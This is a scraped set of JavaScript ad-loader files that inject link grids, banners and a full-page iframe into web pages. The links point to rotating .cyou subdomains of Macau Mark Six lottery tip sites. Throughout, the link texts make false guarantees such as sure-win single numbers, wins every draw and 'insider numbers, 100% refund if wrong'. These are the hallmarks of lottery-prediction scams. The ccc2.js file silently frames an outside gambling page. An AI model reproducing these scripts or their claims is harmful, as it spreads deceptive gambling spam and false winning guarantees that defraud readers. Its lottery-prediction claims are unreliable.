    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.huh3jwybxv.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【澳门黄金屋】</div><div class="ntext">中特三肖</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.3g9trdxlnc.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【澳门神算网】</div><div class="ntext">单双中特</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.nfngidm3w6.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【澳门满堂红】</div><div class="ntext">四肖一码</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.t5htqkvrp4.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【特码之家网】</div><div class="ntext">赢钱六肖</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
<a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.i8jn82uvlk.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【澳门老黄历】</div><div class="ntext">一码必中</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>

</div>      



`)
  
}

/**
 * top_ny.js
 */

function top_ny() {
    document.writeln('<style>.scroll-web-txt{background:#fff}.scroll-web-txt ul li {width: 25%;float:left}.scroll-web-txt ul li a {height: 35px;line-height: 35px;margin: -2px;text-align: center;border: solid 1px #ddd;border-radius: 2px;background: #eee;background-image: radial-gradient(circle, rgba(174,191,238,1) 27%, rgba(233,148,208,0.8681044358473557) 69%);display: block;text-decoration: none}.clearfix{clear:both} dd{margin:0;padding:0} .scroll-web-txt img{width:25px;margin-right:3px}</style>');

  load_banner1();

  document.writeln("<div class='scroll-web-txt'><ul>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);'href='https://"+jy.siteid+"n"+subdomain+".tuj75ui7uh.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/1.gif'>金牌三肖</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".t5xejsajjr.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/1.gif'>14码中特</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".57s9fnm945.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/1.gif'>必中一肖</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".76gr6rqfou.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/1.gif'>二组二连</font></a></li>"+

"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".1pk46hdlp1.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/2.gif'>围特六码</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".rvbp3xrdb8.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/2.gif'>5组2中2</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".c0b0q7q4ie.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/2.gif'>四肖中特</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".eo76rznwtk.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/2.gif'>10码中特</font></a></li>"+

"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".roxfpbfdss.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/3.gif'>平特三连</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".g2w0rebgv3.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/3.gif'>一波中特</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".qngrsipamy.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/3.gif'>三码爆特</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".gbotmsepqw.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/4.gif'>一肖一码</font></a></li>"+

"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".zfr1gk1h3s.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/4.gif'>二肖三码</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".fgei3dlax8.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/4.gif'>无错六肖</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".huh3jwybxv.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/4.gif'>平特连肖</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".ickjhkddvv.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/5.gif'>一波五码</font></a></li>"+

"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".qzdzesukhc.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/5.gif'>一组二连</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".csebvbacqx.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/5.gif'>七码中特</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".9rs25ysbyg.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/5.gif'>解特一码</font></a></li> "+ 
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".t3p9l4d3ed.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/5.gif'>二尾平特</font></a></li>  </ul></div>");
  
}


--- FILE ---
content_type: application/javascript
request_url: https://ok2rr.top/ccc2.js
body_size: -79
content:
document.writeln("        <iframe src=\'https://600tk-okgs-24.pxecmawc6j.cc\' width=\'100%\' height=\'798px;\' frameborder=\'0\' name=\'mainFrame\' id=\'mainFrame\' ></iframe>");

--- FILE ---
content_type: application/javascript
request_url: https://a113n.km92u70nz8.cyou/config.js
body_size: 4761
content:

/**
 * js load ads in header.js (amlinks.js)
 */
function load_header_link() {


  
document.writeln(`<style>.unsites ul{padding:0px;margin:0}.unsites ul li{list-style:none;width:50%;float:left;line-height:40px;text-align:center;font-size:16px;overflow:hidden;font-family:"微软雅黑"}.unsites ul li a{color:#fff;display:block}@media screen and (max-width:800px){.unsites ul li{ width: 100%;} .unsites ul li.more{display:none}}.un2{border:1px solid #ff0202} .un2 ul li{background-color:#fff30d;}.un2 ul li a{color:#ff0202;border:1px solid #ff0202}</style><div class="unsites"><ul>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.7sas6gzj58.cyou/#UNSITES">${am_no}期：澳门金吊桶网五肖中特已经上料✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.7nrfvdwlw4.cyou/#UNSITES">${am_no}期：澳门管家婆★复式四连期期中奖✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.yg6mbl3153.cyou/#UNSITES">${am_no}期：澳门玉兔网合数大小★已经公开✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.yi8geiwa03.cyou/#UNSITES">${am_no}期：澳门湖心小筑★单双再连中11期✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.mgjrknrrj2.cyou/#UNSITES">${am_no}期：澳门金多宝网★家野再连中22期✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.lgvmrfbj4m.cyou/#UNSITES">${am_no}期：澳门伯乐论坛合数单双已经公开✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.prpadavmki.cyou/#UNSITES">${am_no}期：澳门值日生肖①高手资料已公开✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.bmoytrscpq.cyou/#UNSITES">${am_no}期：澳门公益网★一波中特已经上料✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.qqgtkzkvuy.cyou/#UNSITES">${am_no}期：澳门三国论坛二头中特连中18期✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.9i8rg5p1mr.cyou/#UNSITES">${am_no}期：澳门风云会网六码中特已经上料✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.asozfhs99l.cyou/#UNSITES">${am_no}期：金猴王圖壇④肖④码★期期中奖✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.lz5x130is5.cyou/#UNSITES">${am_no}期：澳门赢彩网★四行中特已经上料✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.25dgsp9jwf.cyou/#UNSITES">${am_no}期：澳门红灯笼★三肖平特已经上料✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.756fk0rx9p.cyou/#UNSITES">${am_no}期：澳门频果报网★四肖八码连连中✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.ge2cst2swz.cyou/#UNSITES">${am_no}期：澳门六合神童网三肖六码连连中✔</a></li>
<li style="background-color:#3366FF"><a href="${pt.link}" target="_blank">${am_no}期：内幕透码不中包赔100%請验证！</a></li>
<div class="clearfix"></div></ul></div>`)


}

/**
 * 
 */
function load_link1() {

  document.writeln('<style>*{margin:0;padding:0;}a {text-decoration: none;}img{vertical-align: middle}table{width:100%;border-collapse: collapse;border:1px solid #E5E5E5ï¼›margin: 0px auto 12px auto;}.cot1{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background: radial-gradient(circle, rgba(204,238,174,1) 20%, rgba(233,189,148,0.9727198204627404) 60%);, linear-gradient(#c07878, #c07878);margin: 0px auto 12px auto;;color:#f00;font-weight:700;border-radius: 6px;line-height: 30px;}.cot2{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background: radial-gradient(circle, rgba(204,238,174,1) 20%, rgba(233,189,148,0.9727198204627404) 60%);color:#f00;font-weight:700;border-radius: 6px;line-height: 30px;}.cot3{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background: radial-gradient(circle, rgba(204,238,174,1) 20%, rgba(233,189,148,0.9727198204627404) 60%);color:#f00;font-weight:700;border-radius: 6px;line-height: 30px;}.cot4{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background: radial-gradient(circle, rgba(204,238,174,1) 20%, rgba(233,189,148,0.9727198204627404) 60%);color:#f00;font-weight:700;border-radius: 6px;line-height: 30px;}</style>')
document.writeln('<table>'+
'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.un8lra0zzt.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>香山论坛</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cmyb9bqid0.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>东成西就</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.n7uyij5bdn.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>龙门客栈</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.578755egvq.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>象破成语</a></td></tr>'+

'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7ky2oegonu.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>西游献码</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.nwif9tk5u4.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>彩库论坛</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.zcw87stldf.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>澳门公益</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.fi9t898c78.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>澳门六合</a></td></tr>'+

'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.gm4ictb7cm.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>同学们图</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.jb9h9nl0sb.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>天天六合</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.e207ctnwp8.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>红姐论坛</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.tlh2tvvna5.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>十二地支</a></td></tr>'+

'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.pyjkef6wph.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>木子辉歌</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.sfemodgwi9.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>龙凤呈祥</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.s3hsnco3yw.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>澳门六玄</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.umbxgow4v7.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>金鸡论坛</a></td></tr>'+

'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.k1h05pnxwa.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>金手指网</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.yyr2iszuo8.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>九龙心水</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.tw2exumpk1.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>特码王A</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.tuj75ui7uh.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>天线宝宝</a></td></tr></table>')
  
}

/**
 * 精英榜资料专区
 */
function load_link2() {

  document.writeln(`

<table align="center" style="border-spacing: 2px;margin-bottom: 5px;" width="100%">
<tbody>

<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.e1q1xndr8t.cyou/#103633.com">${am_no}期:仙鹤指码网★｛五肖十码｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.yt75l9nz5x.cyou/#103633.com">${am_no}期:澳门致富网★｛五肖中特｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.0ox2g0llml.cyou/#103633.com">${am_no}期:凯旋之旅网★｛三肖四码｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.kp56znitld.cyou/#103633.com">${am_no}期:凤凰特码网★｛一码中特｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.1pk46hdlp1.cyou/#103633.com">${am_no}期:神童送码网★｛平特一肖｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.p4ru495ymk.cyou/#103633.com">${am_no}期:葡京赌侠网★｛三码中特｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.65r4rn7s1p.cyou/#103633.com">${am_no}期:跑狗玄机网★｛必中五肖｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.azvt88v57t.cyou/#103633.com">${am_no}期:一肖平特网★｛八码中特｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.ucne4cud6b.cyou/#103633.com">${am_no}期:飞熊先生网★｛一波中特｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.k0ap1i3k0t.cyou/#103633.com">${am_no}期:锦上添花网★｛⑥肖⑧码｝★已公开</a></td></tr>


</tbody></table>

</div></div>


`)


  
}




/**1
 * 澳门精品站推广收录
 */
function load_link4() {

      document.writeln(`



<div id="minmin95"><strong> 
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.kbvu0fz1rj.cyou/#103633.com">灯笼藏码网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.bpe2kdlprp.cyou/#103633.com">港澳头条网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.zdbfmad1t8.cyou/#103633.com">广西彩王网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.tgh1ea97nk.cyou/#103633.com">观音送码网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.mgjrknrrj2.cyou/#103633.com">澳门金多宝</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.zcw87stldf.cyou/#103633.com">澳门公益网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.9nrsmrsr3j.cyou/#103633.com">皇博神算网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.t5xejsajjr.cyou/#103633.com">六合挂牌网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.0i8byshuuu.cyou/#103633.com">澳门女人味</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.9j9lk2qt5l.cyou/#103633.com">澳门资讯网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.7z7dsukcn8.cyou/#103633.com">澳门内幕网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.65r4rn7s1p.cyou/#103633.com">跑狗玄机网</a>




`)
  
}

/**
 * 精选澳门优秀站点
 */
function load_link5() {
          document.writeln(`

    <div class="xcontainer" style="display: flex; flex-wrap: wrap; justify-content: space-between; line-height: 35px;background: linear-gradient(90deg, rgb(226 26 47)  20%, rgba(65,199,92,1) 48%, rgb(10 6 250) 87%);"><div class="x_header" style="width: 100%; text-align: center; padding: 6px 0; font-size: 22px; font-weight: bold; color: #fff; display: inline-block; position: relative;">至尊高手榜全网连中料</div>
    
    
    
<a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.ogij2b9qqy.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【摇钱树特码】</div><div class="ntext">顶峰①码</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.k1h05pnxwa.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【澳门金手指】</div><div class="ntext">五肖中特</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.ickjhkddvv.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【六合宝典网】</div><div class="ntext">平特①肖</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.st8ekktyhn.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【澳门青龙阁】</div><div class="ntext">尾数大小</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.nvlkwwv1wx.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【神龙点特网】</div><div class="ntext">四肖中特</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.huh3jwybxv.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【澳门黄金屋】</div><div class="ntext">中特三肖</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.3g9trdxlnc.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【澳门神算网】</div><div class="ntext">单双中特</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
